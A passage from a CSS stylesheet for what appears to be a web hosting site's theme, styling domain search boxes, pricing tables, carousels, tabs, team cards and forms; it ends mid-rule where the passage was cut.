.homepagewhmc-alert-fixed.alert-dismissible.animated {
    display: block
}

.domains-search {
    position: relative;
    z-index: 5;
    display: block;
    background: 0 0;
    margin-top: 30px
}

.domains-search .special-input {
    position: relative;
    background: rgba(0, 0, 0, .3) !important;
    border: 1px solid #414142 !important;
    color: #fff !important
}

.domains-search .inputdomainsearch {
    width: 100%;
    font-size: 16px;
    color: #000;
    border: solid 1px #efefef;
    border-radius: 50px;
    padding: 14px 20px 14px 30px;
    background-color: #fff;
    outline: 0;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 15%);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.domains-search .inputdomainsearch::placeholder {
    color: #fff
}

.domains-search .inputdomainsearch:-ms-input-placeholder {
    color: #fff
}

.domains-search .inputdomainsearch::-ms-input-placeholder {
    color: #fff
}

.domains-search .ds-content {
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0;
    height: 100%
}

.domains-search .ds-content .btn-search {
    width: 60px;
    height: 31px;
    display: inline-block;
    border-radius: 15px;
    line-height: 33px;
    text-align: center;
    margin-left: 2px;
    color: #fff !important;
    border: 0
}

.domains-search .ds-content .btn-transfer {
    background: #5c65ae;
    width: 31px;
    height: 31px;
    display: inline-block;
    border-radius: 50px;
    line-height: 33px;
    text-align: center;
    margin-left: 3px;
    color: #fff !important;
    border: 0
}

.homepagewhmc-alert-fixed.alert-dismissible .set-warning {
    position: unset;
    transform: inherit;
    margin-top: 13px;
    display: block;
    width: 100%;
    border-radius: 30px;
    outline: 0 !important
}

.our-sevices-box.homepage img {
    width: 50px;
    display: block;
    margin-left: -5px;
    position: relative;
    z-index: 1
}

.our-sevices-box.homepage h5 {
    font-weight: 600;
    font-size: 18px;
    display: block;
    line-height: 26px;
    margin-top: 20px;
    position: relative
}

.our-sevices-box.homepage .carousel-active-statu {
    position: absolute;
    right: -8px;
    width: 60px;
    height: 60px;
    background: #8bc34a;
    top: -8px;
    z-index: 0;
    border-radius: 50px;
    opacity: 0;
    -webkit-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out
}

.our-sevices-box.homepage .carousel-active-statu i {
    top: 50%;
    transform: translateY(-50%);
    position: absolute;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 21px;
    text-align: center
}

.our-sevices-box.homepage.is-selected .carousel-active-statu {
    opacity: 1
}

.our-sevices-box.homepage.is-selected {
    margin-top: 15px
}

.our-sevices-box.homepage p {
    color: #a5afb3;
    font-size: 13px;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 75px;
    display: block;
    position: relative
}

.our-sevices-box.homepage a {
    display: inline-block;
    margin-top: 10px;
    float: right;
    background: #f7b16e;
    color: #fff;
    padding: 6px 11px;
    border-radius: 8px;
    font-weight: 600;
    font-size: 11px
}

.our-sevices-box.homepage a:hover {
    background: #f7a658;
    color: #fff;
    text-decoration: none !important
}

.carousel.header-main-nav .flickity-slider {
    margin-left: 30px
}

.pricing-tables-homepage {
    padding: 20px 0
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.container-fluid.main-fluid {
    max-width: 1540px
}

.main-title.center-text {
    text-align: center;
    margin-bottom: 50px
}

.main-title h6 {
    font-weight: 400;
    text-transform: uppercase;
    color: rgba(0, 0, 0, .35);
    letter-spacing: 1px;
    margin-bottom: 9px
}

.main-title h2 {
    font-size: 28px;
    line-height: 32px;
    margin-top: 0
}

.main-title p {
    line-height: 30px;
    margin: 15px 0 0 0;
    color: #a5aeb2;
    font-size: 14px;
    font-weight: 400
}

.flickity-enabled.is-fade .flickity-slider>* {
    pointer-events: none;
    z-index: 0
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
    pointer-events: auto;
    z-index: 1
}

.full-slider {
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    z-index: -1
}

.full-slider img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    min-width: 50%;
    min-height: 50%
}

.custom-element-right {
    position: absolute;
    width: 100%;
    max-height: 500px;
    right: -300px;
    overflow: auto;
    margin: auto;
    top: 0;
    bottom: 0
}

.chars {
    position: absolute;
    display: inline-grid;
    text-align: center;
    right: -400px;
    top: -200px
}

.chars div {
    padding-top: 20px
}

.chars p {
    color: #fff;
    font-size: 13px
}

.domain-checker-container .input-group-box {
    background-color: transparent !important;
    padding: 0 !important
}

.special-note {
    position: absolute;
    padding: 10px 6px;
    color: rgba(255, 255, 255, .6);
    font-weight: 100;
    font-size: 11px
}

.special-note .badge {
    margin-right: 12px;
    font-size: 9px;
    font-weight: 600;
    color: #414142;
    border: 0;
    border-radius: 20px;
    margin-top: -2px;
    padding: 4px 7px;
    text-transform: uppercase
}

.pricing .wrapper {
    position: relative;
    background: #fff;
    border-radius: 15px;
    margin-top: 50px
}

.pricing.special .wrapper.active {
    padding-bottom: 52px
}

.pricing.special .wrapper {
    position: relative;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.pricing .wrapper .title {
    font-weight: 700;
    font-size: 26px
}

.pricing .wrapper.active i {
    font-size: 42px;
    color: #121e25;
    margin-bottom: 20px
}

.pricing .table .title {
    font-size: 26px;
    font-weight: 700
}

.pricing .price {
    color: #414142;
    font-weight: 700;
    font-size: 32px
}

.pricing .price sup {
    top: -.4em;
    font-size: 20px
}

.period {
    font-weight: 500;
    font-size: 20px
}

.fromer {
    font-style: italic;
    line-height: 32px;
    font-size: 16px;
    margin-bottom: 15px;
    color: #4c4a4a
}

.pricing .info {
    color: #4c4a4a;
    font-size: 13px;
    margin: 15px 0
}

.pricing .heading {
    text-transform: capitalize;
    color: #181b22;
    font-weight: 700;
    font-size: 48px
}

.pricing .subheading {
    color: #181b22;
    margin-top: 10px;
    margin-bottom: 16px
}

.pricing .list-info {
    padding: 30px 60px 40px 60px;
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
    margin: 0;
    list-style-type: none
}

.pricing .list-info i {
    color: #fff !important;
    float: left;
    padding: 5px 0
}

.pricing .list-info i span:first-child {
    font-size: 14px
}

.pricing .wrapper .top-content {
    padding: 40px 60px 40px 60px
}

.pricing .wrapper .top-content .svg {
    height: 60px;
    width: 60px
}

.pricing.special .wrapper a {
    margin-top: 20px
}

.pricing.special .list-info li {
    padding: 10px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.pricing.tablepage .list-info li {
    border-top: 1px solid #efefef;
    padding: 12px 0;
    font-size: 14px;
    color: #121e25
}

.pricing.tablepage .active .list-info li {
    border-top: 1px solid #34383a
}

.pricing.tablepage .active .list-info li {
    border-top: 1px solid #63b790
}

.pricing .list-info li sub {
    bottom: -.3px
}

.pricing .wrapper i {
    font-size: 42px;
    color: #121e25;
    margin: 0 15px 0 0
}

.pricing .wrapper.active i {
    font-size: 42px;
    color: #121e25;
    margin-bottom: 20px
}

.pricing.table.tablepage {
    background-color: #efefef
}

.pricing .wrapper.active {
    border: 1px solid #ee5586;
    background-color: #ee5586
}

.pricing.p-top {
    padding-top: 68px
}

.section-heading.light {
    color: #fff
}

.section-subheading.small-text {
    font-size: 18px
}

.pricing.slider {
    background-color: #fff;
    padding-top: 60px;
    padding-bottom: 30px
}

.pricing.slider .heading {
    font-size: 24px;
    text-align: left;
    color: #181b22;
    margin-bottom: 3px
}

.pricing.slider .subheading {
    text-align: left;
    color: #181b22
}

.pricing.slider .swiper-pagination-switch {
    display: none
}

.pricing.slider .desc {
    font-size: 16px;
    color: #858f95;
    margin-top: 32px;
    line-height: 24px
}

.pricing.slider .section-subheading {
    margin-bottom: 72px
}

.pricing.slider .wrapper {
    padding-bottom: 0;
    margin-top: 0;
    border: solid 1px #90a4ae
}

.pricing.slider .info {
    background-color: #efefef;
    margin-right: 30px;
    margin-top: -15px;
    padding: 17px 0 26px 25px;
    position: relative
}

.pricing.slider .soc-icons i {
    font-size: 22px;
    color: #181b22
}

.pricing.slider .btn {
    border-radius: 0;
    margin-top: 24px;
    width: 100%;
    left: 0;
    text-align: center;
    padding: 27px 22px
}

.pricing.slider .btn:hover {
    background-color: #181b22;
    color: #ee5586;
    border-color: #181b22
}

.pricing.slider .slides-toggle .slide {
    width: 25px;
    height: 42px;
    position: absolute;
    top: 40%;
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.pricing.slider .slides-toggle .slide-prev {
    background-image: url("../../404.html");
    left: -83px
}

.pricing.slider .slides-toggle .slide-prev span {
    position: absolute;
    display: inline-block;
    text-align: right;
    left: -20px;
    margin-top: 50px
}

.pricing.slider .slides-toggle .slide-next {
    right: 0
}

.pricing.slider .slides-toggle .slide-prev:hover {
    background-image: url("../../404.html")
}

.pricing.slider .slides-toggle .slide-next {
    background-image: url("../../404.html");
    left: 0
}

.pricing.slider .slides-toggle .slide-next span {
    display: inline-block;
    text-align: left;
    margin-top: 50px
}

.pricing.slider .soc-icons {
    display: inline-block;
    float: right;
    margin-top: -13px;
    margin-right: 8px
}

.pricing.slider .info {
    margin-right: 26px
}

.swiper-wrapper {
    padding-left: 99px;
    padding-right: 99px;
    width: 297px;
    transform: translate3d(-99px, 0, 0);
    transition-duration: 1.2s;
    height: 89px
}

.newproducts .pricing .wrapper .list-info i {
    padding-left: 5px;
    vertical-align: text-top;
    color: #fff;
    font-size: 20px
}

.newproducts .pricing .list-info {
    padding: 40px;
    margin: 0
}

.best-plans.pricing .wrapper {
    margin-top: 58px;
    padding-top: 38px;
    padding-bottom: 33px
}

.best-plans.pricing .wrapper.act {
    background-color: #242830
}

.best-plans.pricing .wrapper.act .title {
    color: #fff
}

.best-plans.pricing .wrapper.act .period {
    color: #fff
}

.best-plans.pricing .wrapper.act .btn:hover {
    border-color: #fff
}

.best-plans.pricing .wrapper .title {
    font-size: 18px
}

.best-plans.pricing .wrapper .price {
    font-size: 45px;
    margin-top: 5px
}

.best-plans.pricing .wrapper .price sup {
    top: -16px;
    font-size: 24px
}

.best-plans.pricing .wrapper .period {
    margin-top: -4px;
    margin-bottom: 23px;
    font-size: 11px
}

.best-plans.pricing .wrapper .btn {
    padding: 11px 15px;
    font-size: 10px
}

.best-plans.pricing .wrapper.m-top {
    margin-top: 0
}

.best-plans .table {
    margin: 0;
    font-weight: initial !important
}

.best-plans .table div.title-table {
    font-weight: 700;
    font-size: 18px;
    color: #242830;
    display: inline-block;
    text-decoration: underline
}

.best-plans .table td i.fa-times {
    font-size: 22px;
    color: #4c4a4a
}

.best-plans .table td i.fa-check {
    font-size: 22px;
    color: #4c4a4a
}

.best-plans .table td {
    font-size: 18px;
    color: #4c4a4a;
    border-top: none;
    border-left: solid 1px #d8d8d8;
    border-bottom: solid 1px #d8d8d8;
    padding: 20px 20px
}

.best-plans .table.sample td {
    border-left: none !important;
    text-align: left
}

.best-plans .compare td {
    border-left: none !important
}

.best-plans .compare.min td {
    min-width: 300px
}

.best-plans .compare.min .form-contact {
    padding: 0 !important
}

.best-plans .table tbody td.section-bar {
    color: #181b22;
    font-size: 16px;
    padding-right: 65px;
    background-color: #ee5586;
    border: none
}

.best-plans .table tbody td.section-bar span {
    margin-right: 30px;
    font-size: 12px
}

.best-plans .table tr {
    vertical-align: middle
}

.best-plans .table td:first-child {
    padding-left: 0;
    min-width: 200px;
    text-align: left;
    border-left: none;
    color: #212122
}

.best-plans .table td .fa-check {
    font-size: 29px
}

.best-plans .btn.left {
    margin-right: 35px;
    padding: 15px 33px;
    background-color: #ee5586;
    font-size: 18px
}

.best-plans .btn-x.w-btn {
    letter-spacing: -.1px;
    padding: 15px 47px
}

.table>:not(:first-child) {
    border-top: 1px solid #e3e3e3
}

#clone thead {
    visibility: visible
}

#clone tbody tr td {
    border: none
}

#clone thead tr td {
    position: relative;
    border-left: solid 1px #efefef;
    box-shadow: 0 10px 10px -3px rgba(110, 110, 110, .1);
    background-color: #fff
}

#clone thead tr td:first-child {
    border: none;
    background-color: transparent;
    box-shadow: none
}

#bottom_anchor {
    bottom: 300px;
    position: absolute
}

.section-plans .heading {
    font-size: 26px;
    margin-bottom: 15px
}

.section-plans .desc {
    font-size: 14px;
    color: #4c4a4a;
    line-height: 28px
}

.wrapper-h-plans {
    position: relative;
    background-color: #fff;
    border: solid 1px #efefef
}

.wrapper-h-plans .plans-detail {
    width: 100%
}

.wrapper-h-plans .plans-detail i {
    font-size: 28px
}

.wrapper-h-plans .plans-detail span {
    font-size: 14px;
    color: #4c4a4a;
    vertical-align: super;
    margin-left: 5px
}

.h-plans-info {
    color: #fff;
    padding: 40px 0;
    height: 100%
}

.h-plans-info .price {
    font-size: 22px;
    margin-bottom: 2px
}

.h-plans-info .price .title {
    font-size: 37px;
    margin-left: 14px;
    font-weight: 700
}

.h-plans-info .price .title .line {
    font-size: 18px;
    display: inline-block;
    margin-left: -20px
}

.h-plans-info .price .title .title-price {
    margin-left: -5px;
    display: inline-block;
    text-transform: lowercase
}

.h-plans-info .price .symbol {
    font-size: 30px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: -8px
}

.h-plans-info .price .dec {
    font-size: 30px;
    display: inline-block
}

.h-plans-info .heading {
    padding: 10px;
    border: dashed 1px #fff;
    margin: 10px 0 18px;
    font-size: 16px
}

.h-plans-info .title {
    margin-bottom: 2px
}

.h-plans-info .desc {
    text-transform: lowercase;
    line-height: 17px
}

.h-plans-info .header-wrap {
    text-align: left
}

.h-plans-info .header-wrap .price {
    font-size: 22px
}

.slick #slider .plan-container {
    outline: 0;
    padding-left: 15px;
    padding-right: 15px
}

.slick #slider .plan-container .wrapper {
    position: relative;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px;
    margin-top: 50px
}

.slick #slider .plan-container .wrapper .top-content {
    border-top-right-radius: 12px;
    border-top-left-radius: 12px;
    background-color: #fff;
    padding: 40px 60px 20px 60px
}

.slick #slider .plan-container .wrapper .list-info {
    padding: 20px 60px 40px 60px;
    border-bottom-right-radius: 15px;
    border-bottom-left-radius: 15px;
    background-color: #ee5486;
    margin: 0;
    list-style-type: none
}

.slick #slider .plan-container .wrapper .list-info i {
    color: #fff !important;
    float: left;
    padding: 5px 0;
    font-size: 38px;
    margin: 0 15px 0 0
}

.slick #slider .plan-container .title {
    font-size: 26px
}

.slick #slider .plan-container .price {
    color: #181b22;
    font-weight: 700;
    font-size: 32px
}

.slick #slider .plan-container .price sup {
    top: -.4em;
    font-size: 20px
}

.slick #slider .plan-container .info {
    font-weight: lighter;
    color: #455a64;
    font-size: 14px;
    margin-bottom: 15px
}

.slick #slider .plan-container .wrapper a {
    margin: 20px 0
}

.slick #slider .plan-container .list-info li {
    padding: 10px 0;
    font-size: 16px;
    font-weight: 700;
    color: #fff
}

.slick-slide {
    opacity: .4
}

.slick-active {
    display: block;
    max-width: 10% !important;
    max-height: 20% !important;
    opacity: 1
}

.slick-slide img {
    display: inline-block !important
}

.slick #slider .plan-container .svg {
    height: 50px;
    width: 50px
}

.slick-center {
    opacity: 1;
    transition: transform .6s ease-in-out
}

.slick-next,
.slick-prev {
    z-index: 1;
    position: absolute;
    top: 50%;
    display: inline-block;
    padding: 15px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    border: none;
    outline: 0;
    text-align: right;
    border-radius: 50%;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    background-color: #fff
}

.slick-next {
    text-align: left !important
}

.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
    background-color: #ee5586;
    outline: 0;
    color: #212122;
    opacity: 1;
    -webkit-transition: all .1s linear 0s;
    -moz-transition: all .1s linear 0s;
    -ms-transition: all .1s linear 0s;
    transition: all .1s linear 0s
}

.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
    opacity: 1
}

.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
    opacity: .25
}

.slick-next:before,
.slick-prev:before {
    font-family: Cloudicon;
    font-size: 40px;
    line-height: 1;
    opacity: .5;
    color: #212122;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.slick-prev {
    left: 100px
}

[dir=rtl] .slick-prev {
    right: 25px;
    left: auto
}

.slick-prev:before {
    content: '\e99b';
    display: block
}

[dir=rtl] .slick-prev:before {
    content: '\e99b';
    display: block
}

.slick-next {
    right: 100px
}

[dir=rtl] .slick-next {
    right: auto;
    left: 25px
}

.slick-next:before {
    content: '\e9e4';
    display: block
}

[dir=rtl] .slick-next:before {
    content: '\e9e4';
    display: block
}

.tabs-item.active {
    display: block
}

.tabs-item {
    display: none
}

.tabs-header li {
    display: inline-block;
    list-style-type: none
}

.tabs-header ul {
    padding: 0
}

.tabs.offers-tabs .tabs-header li {
    font-size: 18px;
    border-left: solid 2px #4c4a4a;
    padding: 0 0 0 30px;
    cursor: pointer;
    color: #181b22;
    margin-top: 30px;
    text-align: left;
    -webkit-transition: .3s;
    margin-top: 50px
}

.tabs.offers-tabs .tabs-header .active {
    padding: 0 0 0 50px
}

.tabs.offers-tabs .tabs-header i {
    font-size: 48px
}

.tabs.offers-tabs .tabs-header div {
    margin-top: 15px
}

.tabs.offers-tabs .tabs-header li:hover {
    color: #ee5586;
    cursor: pointer;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.tabs.offers-tabs .tabs-content .heading {
    font-size: 18px;
    color: #181b22;
    margin-bottom: 10px
}

.tabs.offers-tabs .tabs-content p {
    font-weight: 400;
    font-size: 16px;
    line-height: 32px !important
}

.tabs.offers-tabs .tabs-content .info {
    font-size: 13px;
    line-height: 26px;
    margin-bottom: 25px
}

.tabs.offers-tabs .tabs-content .tabs-item.active {
    position: relative
}

.tabs .btn-select-plan {
    position: absolute;
    margin-top: 50px
}

.tabs .btn-select-plan ul {
    z-index: 9;
    display: inline-grid
}

.tabs.offers-tabs .tabs-content .info-content p {
    color: #aaa
}

.tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    opacity: 1;
    font-size: 14px;
    color: #fff !important;
    border: none;
    border-radius: 50px;
    padding: 15px 25px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.tabs-header .btn-group>.btn:not(:first-child) {
    opacity: .6;
    background-color: #4c4a4a;
    color: #fff;
    border: none;
    border-radius: 50px;
    padding: 15px 25px;
    font-size: 14px;
    margin-bottom: 8px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.tabs-header .btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
    background-color: #4c4a4a;
    font-size: 14px;
    color: #fff;
    border: none;
    border-radius: 50px;
    padding: 15px 25px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.dropdown-menu.show {
    width: 100%;
    border: 0 none;
    padding-bottom: 30px;
    text-align: center;
    background-color: transparent;
    transform: initial !important;
    position: static !important;
    -webkit-transition: all .2s ease;
    transition: all .2s ease
}

.dropdown-menu.show a {
    color: #aaa;
    font-size: 15px;
    margin: 0;
    border: none;
    padding: 7px;
    background-color: transparent
}

.dropdown-menu.show a:hover {
    color: #ee5586 !important
}

.services .heading {
    font-size: 20px;
    color: #464646;
    text-transform: capitalize
}

.services .info {
    font-size: 16px;
    color: #81868e
}

.services .service-wrap .line {
    height: 1px;
    width: 100%;
    background-color: #eaeaeb;
    position: relative
}

.services .service-wrap .line:before {
    content: "";
    height: 2px;
    background-color: #ee5586;
    width: 50%;
    position: absolute;
    top: -1px
}

.services .service-wrap .info {
    padding-right: 80px
}

.services .service-wrap .service-section {
    border-radius: 12px;
    background-color: #fff;
    position: relative;
    padding: 50px;
    margin-top: 50px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.services .service-wrap .service-section .title {
    font-weight: 700;
    font-size: 22px;
    color: #212122;
    margin-top: 20px;
    margin-bottom: 14px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.services .service-wrap .service-section .subtitle {
    line-height: 34px;
    font-size: 16px;
    color: #4c4a47;
    margin-bottom: 0
}

.services .service-wrap .service-section a {
    margin-top: 30px
}

.services .service-wrap .service-section.service {
    border-right: 0
}

.services .service-wrap .service-section i {
    font-size: 60px
}

.services .service-wrap .service-section .svg {
    height: 60px;
    width: 60px
}

.services.blog .service-wrap .service-section {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.services .service-wrap .service-section .svg.animal {
    width: 100%;
    height: 100%
}

.services.blog .service-wrap img {
    width: 100%;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
    margin-top: 50px
}

.services .service-wrap {
    border-bottom: 0
}

.services.padd {
    padding-top: 75px
}

.services.padd .service-wrap {
    margin-top: 64px
}

.history-section .history-separate.first {
    margin-bottom: 50px
}

.history-section .history-separate.last {
    margin-bottom: 0
}

.history-section .wrappper.last {
    margin-bottom: 0
}

.history-section .wrappper .title {
    font-size: 18px;
    line-height: 30px
}

.history-section .wrappper .desc {
    font-size: 14px;
    color: #5b6164;
    line-height: 26px
}

.history-section .wrappper .date {
    font-size: 12px;
    margin-top: 30px;
    color: #4c4a4a
}

.history-section .wrappper .date .year {
    font-weight: 700;
    font-size: 12px
}

.history-section .wrappper .read a {
    color: #fff;
    padding: 7px 10px;
    font-size: 13px;
    background-color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.history-section .wrappper .read a:hover {
    text-decoration: none;
    background-color: #212122;
    color: #fff
}

.history-section .wrappper.right {
    text-align: left;
    margin-left: -9px
}

.history-section .link-pages {
    background-color: #ee5586;
    color: #181b22;
    font-size: 24px;
    font-weight: 700;
    display: inline-block;
    text-align: center;
    padding: 51px 41px 43px;
    line-height: 34px;
    margin-top: 24px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.history-section .link-pages:hover {
    text-decoration: none;
    background-color: #181b22;
    color: #ee5586
}

.history-section .img-wrap {
    position: relative
}

.history-section .img {
    width: 100%;
    margin: 0
}

.history-section .wrappper {
    text-align: left;
    margin-top: 50px
}

.history-section .row {
    height: auto;
    display: flex;
    padding-bottom: 80px;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center
}

.history-section .row:last-child {
    padding-bottom: 0
}

.history-section.feat01 .row .info-content {
    padding-bottom: 0
}

.history-section .row .info-content h4 {
    margin-bottom: 20px;
    line-height: 34px
}

.history-section .row .info-content p {
    font-size: 18px;
    line-height: 38px;
    color: #4c4a4a
}

.history-section hr {
    display: none
}

.sync {
    position: relative
}

.sync .sync-container {
    position: relative;
    height: 145px;
    margin-top: 50px;
    border-radius: 12px;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.sync .sync-container:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    -webkit-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    transition: all .3s linear 0s
}

.sync .sync-item {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    border: 0;
    font-size: 0;
    padding: 0;
    overflow: hidden;
    transition: all .3s ease;
}


.sync .sync-item:before {
    content: '';
    position: absolute;
    top: 35px;
    bottom: 0;
    left: 28%;
    width: 1px;
    height: 50%;
    background: grey;
    transition: all .3s ease
}

.sync .sync-item.dark:before {
    background: #414142
}

.sync .sync-item:before.right {
    right: 28%
}

.sync .sync-item .img {
    position: relative;
    width: 28%;
    height: 100%
}

.sync .sync-item .w-img {
    position: relative;
    width: 28%;
    height: 100%
}

.sync .sync-item .ico {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 55px;
    height: 55px;
    transform: translate(-50%, -50%)
}

.sync .sync-item .wimg {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 65px;
    height: 65px;
    border-radius: 40%;
    transform: translate(-50%, -50%)
}

.sync .sync-item .inform {
    width: 70%;
    padding: 0 30px
}

.sync .sync-item .inform .title {
    font-size: 19px;
    font-weight: 700;
    color: #212122
}

.sync .sync-item .inform .description {
    font-size: 16px;
    line-height: 26px;
    color: #818182;
    margin-top: 5px
}

.sync .sync-item .img,
.sync .sync-item .inform {
    display: inline-block;
    vertical-align: middle
}

.team {
    position: relative;
    z-index: 1
}

.team .heading {
    font-size: 24px;
    font-weight: 700;
    color: #181b22;
    margin-top: 0;
    margin-bottom: 3px
}

.team .subheading {
    font-size: 14px;
    color: #5a5a5a;
    font-style: italic
}

.team .desc {
    color: #4c4a4a;
    font-size: 17px;
    margin-top: 15px;
    line-height: 28px
}

.team .soc-icons-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .soc-icons-wrap i {
    color: #fff;
    width: 35px;
    font-weight: 700;
    font-size: 14px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .soc-icons-wrap i:hover {
    color: #ee5586
}

.team .soc-icons-wrap .icons {
    right: 0;
    top: 20px;
    left: 0;
    position: absolute;
    z-index: 2;
    text-align: center;
    display: inline-block;
    margin-top: 130px;
    padding: 10px
}

.team .soc-icons-wrap .icons i {
    border-radius: 12px;
    background-color: rgba(0, 0, 0, .5);
    padding: 10px
}

.team .soc-icons-wrap .icons i:hover {
    color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .team-info {
    text-align: center;
    border-radius: 12px;
    padding: 50px;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .team-info .svg {
    margin-bottom: 30px;
    width: 100%
}

.team .wrapper {
    position: relative;
    margin-top: 50px
}

.team .wrapper .img-section img {
    width: 100%
}

.team .wrapper:hover .team-info {
    position: relative;
    z-index: 1
}

.team .wrapper:hover .team-info .desc,
.team .wrapper:hover .team-info .heading,
.team .wrapper:hover .team-info .subheading {
    position: relative;
    z-index: 1
}

.team .wrapper:hover .team-info .desc {
    color: #181b22
}

.team .wrapper:hover .soc-icons-wrap {
    opacity: 1
}

.services .service-wrap .pay img {
    padding: 30px;
    width: 200px;
    margin: 0 20px 20px 0
}

.form-contact {
    border-radius: 12px;
    width: 100%;
    position: relative;
    padding: 80px;
    display: inline-block
}

.form-contact .info a {
    color: #22262f
}

.form-contact .info a:hover {
    text-decoration: underline
}

.form-contact #msgSubmit {
    display: none
}

.question .heading {
    font-size: 18px;
    color: #181b22;
    line-height: 27px
}

.question .heading .large-text {
    font-size: 30px
}

.modal-content {
    border-radius: 12px
}

.modal-dialog {
    min-height: calc(100vh - 60px);
    display: flex;
    flex-direction: column;
    justify-content: center;
    overflow: auto
}

.modal-content iframe.movie {
    width: 100%;
    height: 450px
}

.subcribe .heading {
    color: #fff;
    font-weight: 700;
    margin-left: 46px
}

.subcribe.news {
    margin: 40px 0
}

.subcribe input:-moz-placeholder {
    font-size: 18px;
    color: #67687b
}

.subcribe input::-webkit-input-placeholder {
    font-size: 13px;
    color: #67687b
}

.general-input {
    position: relative;
    width: 100%;
    align-items: center;
    display: flex
}

.fill-input.special-input {
    position: relative;
    background: rgba(0, 0, 0, .3) !important;
    border: 1px solid #414142 !important;
    color: #fff !important
}

.fill-input {
    width: 100%;
    height: 52px;
    font-size: 16px;
    color: #000;
    border: solid 1px #efefef;
    border-radius: 50px;
    padding: 0 30px;
    background-color: #fff;
    outline: 0;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 15%);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.general-input input.btn {
    border: none;
    right: 0;
    position: absolute
}

.subcribe .form {
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
    width: 100%
}

.subcribe .form span {
    margin-top: 0;
    color: #fff;
    font-size: 14px;
    display: inline-block;
    margin-bottom: 5px
}

.subcribe .form p {
    color: #4c4a4a;
    font-size: 13px
}

.subcribe form p {
    font-size: 14px;
    color: #aaa
}

.countdown .wrapper {
    width: 100%;
    position: relative
}

.countdown .wrapper .heading {
    font-size: 18px;
    color: #181b22;
    text-align: center
}

.countdown .wrapper .clock {
    text-align: center;
    font-size: 52px
}

.countdown .wrapper .clock div {
    width: 150px;
    height: 150px;
    border-radius: 100px;
    margin: 10px 50px 15px 0;
    display: inline-block;
    align-items: center;
    vertical-align: middle;
    padding: 20px;
    border: solid 1px #d8d8d8;
    text-align: center
}

.countdown .wrapper .clock div:first-child {
    color: #fff
}

.countdown .wrapper .clock span {
    border: none;
    padding: 0;
    font-size: 16px;
    display: block;
    margin: 0
}

.casestudy .wrapper {
    background-color: #212122
}

.casestudy img {
    opacity: .5;
    position: absolute;
    bottom: 0;
